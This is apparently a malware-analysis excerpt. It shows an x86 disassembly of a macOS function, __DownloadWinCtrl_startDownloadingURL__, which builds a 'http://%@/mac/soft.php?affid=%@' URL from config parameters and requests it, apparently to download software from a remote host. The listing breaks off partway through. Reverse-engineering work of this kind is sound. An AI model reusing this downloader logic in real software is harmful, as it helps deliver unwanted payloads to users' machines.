 ; Attributes: bp-based frame
__DownloadWinCtrl_startDownloadingURL__ proc near
arg_0= dword ptr  8
arg_8= byte ptr  10h
push    ebp
mov     ebp, esp
push    esi
push    ebx
sub     esp, 20h
call    $+5
pop     ebx
cmp     [ebp+arg_8], 1
sbb     eax, eax
not     eax
add     eax, 2
mov     [esp], eax
call    __ZL14getConfigParami ; getConfigParam(int)
mov     esi, eax
mov     dword ptr [esp], 0
call    __ZL14getConfigParami ; getConfigParam(int)
mov     dword ptr [esp], 3
call    __ZL14getConfigParami ; getConfigParam(int)
mov     [esp+10h], eax
mov     [esp+0Ch], esi
lea     eax, (cfstr_Http@MacSoft_p.isa - 2E3Fh)[ebx] ; "http://%@/mac/soft.php?affid=%@"
mov     [esp+8], eax
mov     eax, ds:(off_543C - 2E3Fh)[ebx]
mov     [esp+4], eax
mov     eax, ds:(off_5458 - 2E3Fh)[ebx]
mov     [esp], eax
call    _objc_msgSend
mov     [esp+8], eax
mov     eax, ds:(off_5424 - 2E3Fh)[ebx]
mov     [esp+4], eax
mov     eax, ds:(off_5464 - 2E3Fh)[ebx]
mov     [esp], eax
call    _objc_msgSend
mov     dword ptr [esp+10h], 0
mov     dword ptr [esp+14h], 40240000h
mov     dword ptr [esp+0Ch], 0
mov     [esp+8], eax
mov     eax, ds:(off_5420 - 2E3Fh)[ebx]
mov     [esp+4], eax
mov     eax, ds:(off_5460 - 2E3Fh)[ebx]
mov     [esp], eax
call    _objc_msgSend
mov     esi, eax
mov     eax, ds:(off_541C - 2E3Fh)[ebx]
mov     [esp+4], eax
mov     eax, ds:(off_5468 - 2E3Fh)[ebx]
mov     [esp], eax
call    _objc_msgSend
mov     edx, [ebp+arg_0]
mov     [esp+0Ch], edx
mov     [esp+8], esi
mov     edx, ds:(off_5418 - 2E3Fh)[ebx]
mov     [esp+4], edx
mov     [esp], eax
call    _objc_msgSend
mov     esi, eax
test    eax, eax
jz      short loc_2F47